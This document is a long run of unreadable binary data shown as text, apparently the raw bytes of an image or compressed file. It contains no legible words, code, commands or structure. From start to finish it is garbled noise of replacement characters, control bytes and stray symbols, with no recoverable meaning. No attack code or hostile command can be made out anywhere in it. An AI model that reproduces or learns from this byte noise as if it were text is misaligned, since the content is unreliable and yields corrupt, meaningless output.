1����y8C�=����X3{L�|lS7A�ڏQ���őŜ��^Z�Z}ױ�P���ϑ�]��]�ё�垵�� �M��W���ֽٍ��,֠5��1���`���	GQ"�@�1X�2NJ�$�_r��	$@�iߕ�5\��_N@�P�܌Ll��$i��w5Yw��9S��5EW��\��E�1�~Q��n���Z���	�����\u�t�3 �rY����=�
ND�� �6_�5�R��-Vv���H�����)����u��!!�=X�ƨ�O}Xm�_-,\	\a2e�m�/�Ջ!#7 K,�"�!��K�K�\�ыi\&�XD�\��7��r% .��8`�q��;rYu��!��έ!���x�=�~�	|�R������V�2��HP��ř�*�ܰ�FZ=P!�]#�]�]"t@�<��u�1��a�0rX�zE+!��	�RY��dJ�GJ����d܌Ɏq�Evi�9��U�G��4`��ڑ����c�QV�� �cfY!���z�4��;I�?dAZ�!$��$)�CNC�M�Y�%�ە"E�"'�:P�d��-N�G�� ��JB���L�N �R0��<��]\6�E�Y�H��␦>���#a�6�4�6Q�eSU���:�<vW��J��Q��#��'�̕"�S7�c?�㖕`~�e[�`%��5$e��Dr�!MT��e_��$m]`�E��+�bH�JEi�KL�Hc��=ņ�IfNm�QՀZ8*��#�H7h8d��l�7L�4����!��匹���5�rUQm��L��b�q�8�h�'3'�m�W�������X��[�G���@��M'T������a����tݛ�XEr"yꗔF�$az�݀Ң{�gƛHZ߁�gS �KFf�_WФW�@����j��2���[��(3�ZN:̓��ę�46�����j��Ÿf̽a8��ݚ�y^���@N`��h%p�#q�~e�@M�- Ѥ�r�%{�j��h	>�Zj�%)�>�[VF�ؠw:�%R�x�b�b�=B�f)H�ݻ�I�'Ir�������*�$0 �M��Ɓ ���Mk��K��k4��z`x�ؗ��Z�$�f��+��&��_���$e�`�ǛL�������r����jW�Q����*�2����Ѕ3�*��*���*\.T�h�A&�j���	+]�"5i� -+�"��q�b����]M��Lc��V vc6"h5�X��@;�W�LO��5��!<Ł&QS��7\��g�	j�:��x0�����^���h���6�dי(� .^q��#h������ޕY���Ë����� �^����zT���t����,��]^D"�xj違��j����Z)�_~����gM#4���:�i  �J�j�E����;	B����.�E�S���+��g��nk*�ڢ�@��&8l�m�L%�R�n����Z�m�N�j���# ��]����Lt�ͭ�`�6. �ey�l*~"م[?V�+���EBpzf/��nG"��YV���W��Z�������.N��$��@��͙+������n����@3BОMo�-��]	R�bW�z�8�E{�f��Z����2�4�7N3���ze���>�����콪�O|i��Z����*�>d�lv�� ��J����c�.�t�u�E�"������$���D�>�!�ĩ���fU#����@�wx���RՂ������0��E���ZPC!T/)��hj+���~#�-e�R�U2l�2�k~*����[�bc��[�]�:�>�Z?}*I(��$�e6���/��!R!i��`��������eq�&����g)i��1#?��!/!\���� ���[Q��N�#���.��+%WCSA��fhE���Ec�3�&�Aq;n��r9-l�m��rJ�o��q*g"3x��e��.���M3�������sC)������^��FV[��l:_g>p����1���<G�L"/2����Tϊ\#��M��R�80�*=���X��#�KXW�`Z���$ʜ�� h��Y˳E�;c���1Gq-��b�tc�-�R��
���q-�Kc��dq2�eR#:[7;u�� Aj���`53��yn�A���R��s���C�5��os@�� +�)�n�]0��p�-!�w����"�^cI�(���P���V�q�&Ε�v��vC/hZ�(�2k6a밡j�i^ve�C*�2�\�bO �IqJN�L3S�Y(������o�����6c�_3j�ͺ�\�*m7�8�1��vQ�5u_<7��J�a.7lD��ޛ>�T΁���5C��O&�?�/hn��7q��p���=�$�F@[f�|�i��Ec5ْ&`�F�a :6��I�I�7�~�����y�4zl�4�+զ����Ѱ��$��v��O�t�Z���vR����w�97�Q�:� Gw�w�Azrw$�d�I�	 �s��>G�Νe��.�B�;�p�W��hw��G���o`ŢO���́������Z��NJ9�>�F/k�D�%6�[7�~{y��o�[����j�!8��L�4<���9?⯅��P�ȝ�Og���ȶ�ٶa����؈��zYn�6W���&^��n��K:zf#'� �[Vo�"�(�����\�j�S6g�����&��8�"u�*x���'���3 �$/����ڢaO�8x,���c*��45�����gX�7�⤴�����@��}��+M�SqV���c�	������v�uQ�l��Y�;Af��c�RS�vr��F��&���,�d�������5��˫7<]������_� *L�k*��q>X���_#���0�O�2r2�=Pk(k��5|��3�+K WvE���m���cc��/y���:��/�>��Z{
=҇�=��z=qW�nn��� G��f�V.�O��Y�=��q�K5���F&�;z ǳ����߽��W�<H�:��:ć��J-�?�ſ��x׸x��*���?o �^|7�k��"�a��8"��!��L2;RiS �\W�6�\��.�i���fs�r�`A�_=u>}��2�0 �8<4P\�ºx|XxxP ��!d��3˨P! -`@-=-U-8}��u�����exE�MeJ�5���-�6�>V5f6v��^�~fF�`�=�N.��.��N�bor�\��Y`rO�W�v�g��P����it'�O�F�  AH��a8Hp�@�{4���Ξ+
E�3�ʊb���������L!7�^��4w���!ϟFhĨAJ�LR�q�h�#g!B>I���F�E�,�5ϝH(=B%�81#f%+aҨ�Rf��^Wy[-�F*۶�Ĝ��+8�bh�?�U�a�S+Ř��#���k7æ�pBh�.m��x��VߺАB~�}ra��L��Z�e�;��;~��ǐ#��mg�o�-���Ӵ�z6�G���g���;4�R�)����y�4�|.Ο�	�P԰P�0�B!����,J`�	��ܓ����`�⋲
%����{L1
'sE�ʴ)�'�бd���C���oD4�ROoR[B4�cͷ�⡇<ِH�3�d#o5�@�ͣ�ʂ!*���*� 2b.L0��(�)�\M"���	n��6Π��鉟���".��j�ϭ��c*���/JB�0��3�p���;j�==0 D4�?+� E�!ČT	1�0���1�Ttu�_<qV�&�l�[��Mh����~��X����!��3GO� �ŭ#)���ʄ��N�5����2ڈ$�r3)��"+Y�`��횘m�;�=�<v��׋4�[�9x���\r����v���'��aI��Ը@mp�����>���AS;1eUWf��Qe�UZ[��VU��fSX��fFW�el��p��qأ�mi��V{�H|�̳��T���̼�,u�-8�͠j�C�3�`�:wu�W<_�	/_��uǊ����@��>�-.A���(A�xXb�'���H-��ҍ3μO�����W��kH���t�5DuU�`u�F�_ϵT�]Lv[����Ux��0��5��ϖ���!��6�%���j��Ě$���6K��ҭ���7r�?�$���f�lG�{��>Z�y�"(����?������C�L�2�H09�5nb8@%f����(��'�����r �R+�Qhu�;��,�;���C{]�FT���nf*���b0�H:!������)�mĳ�w��d��L1UƢ6�T�[�RN����8�9�3_����v%�^+ю������4~y�HR�������G�u�hY�R���`��@,'
DVn� E�ĠP�i��:�'4��ҁ/���	Y7J�A�+���\��Aȓڙ�|V�X�rv��Ѝt)D�XM[�����L�"���>�5)�!�R�R@.�}J�#_��5u	�i�hc놷���Nǫ�%��?��ѝ��52�N�` �	��B����(9�E:HR��'���U҃$k(ǰ 
_��/�ڝ)Qx*^Ɩ��2T���Y��5��
��T�V��%/��4���6���W��4��U�^ר���)@�B�Hn�Ty�4k��f0��ƙ(�nt��N�y�}̑{����=�!�B��� 4��=﹀�]R��H^-�20Tc~-�&5&��U���h�/*ʾh4�:�hfDZ����d���dHK�Jv����:b��^�Fz��8�i!�˵���y��*�d$)�R֠�S�Y� D	ot.�=M8pC�0���񔓜����:��5�T�Cv�:��~e
��4@�Ѐ���	�G��u�R6V��m��}mh(\1��-�.�Q�elR[����+a�I�~e�ZgmDZ��sXO�!tק$��]`�f5�̯Q1�Ǳ�4El.���X.�EƑT��W��c��/"�����ZW�VѮv�B�E�@r5�=Wp�@�Q}�u;�vsU����1N2��P����Nֳ�k��.�`7w4g�T��ܻ]�ʥ�V��' RAS
q������ֱOa��l���Y"*��E.�	|��-pg�6nJ�in���g�3W�]����V��g���C��k�(  �
�|C��D���M���U���D0�5��کܨaP����L�:4��J
Y����n��dt��qG�5ti�����f^��b�:&q���i挄�Jus���l�vm��ZܤV/�9뜬��:��Z�Ga�yvÒ8E<��7@9B �Z�ȓUD�1�yڶ�)�|�l#v��F7I����ͦ��O��=1�FLiJD� QN�^c�=��Ƙ��v�][�6 ]�@R�����zg��~j��v�k����c�����[����������� 
@ PKL�3@�(�>�j�0I�Hb��}ϛ�`��\��,�[JT�Y2����j#?�����.��a�������1���kF��\8p�FՋ�k�S~-sA������E��F����o�xh�-�:��u�r���|ׁ@� AF&5 Z��#b��<����$9�ѹ� �	�jӹ5�(�i=����i,��%��=r�۶s�,��u{�����7�J���T�=�᳍'a;(��31,����[;���y����"鰃\#�ݻ8%h�����(�(����K2+<��p?���>�ȿh�3L�h�x��� v����B�[@�@�b,��p���:�Z����\��z:��:4-�
�_1A["���1>E�74Y��!�Ӄ.��R��1j*�*B�;�3�����[�A�S-�R��	�� >*�,T�_$��#��3?2�(1�2l�ؿؿ�	986:b��¼�����$���p�6@D=oÝ?{3U�,Zq)Z�D��F��S�H�%"@��	45��p�"�� ���)�L�n"�LP#�S�E�4�3� �檪���&�wɟ�;z�#�9�]4?`D�����d,�d�<E@�c��?�{����2���+� �����{C��c������J�y�g	�����c�%�::�b���KE<�s��G�)��S"h?�{A`��H#끎O�=������|��ڮ��ȍ�;{C��7,A$�(l�8���E�1\#��( ��
��?���cD!���2��e$�6�����ٸ�ɼOy�*)3:�Fk�Jp�@8s%?40����Cy$DYz��J�4Kl�LK}�N�!�sAL<&�����fb�3!���A<�N�1��2a142���ő�ϼ�Ϭ#ϩ.*��ZSĔAB�iZ�l�����+��gL��Ĳ�R�״�kLJ+��	���)Ψ�J�[��xG�!s��u�=��C#0r�JV����I��c�N��Eq�9�EL,�C&�{� ]OOd�u�
/9H�1O�LN4��,.�BL��H�\����Ŝ��h�[�2��ˮ�P�(�x�`9�t�A(Ch|Fh\��J�l�;�#�����u�S�����P��P��9	T�Q9�@�#�fH������VA���-M5����K!)H�۷��>�|�t	OM9��)����c�;��:��1��ĹqE��Q�T��
*����1�(${z2|ZS��@�?���ӂF����،�	��	U>pu���ĺC��Lԓ	:����AT)�"N5�x�]yN�t�j�!��|�=� !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
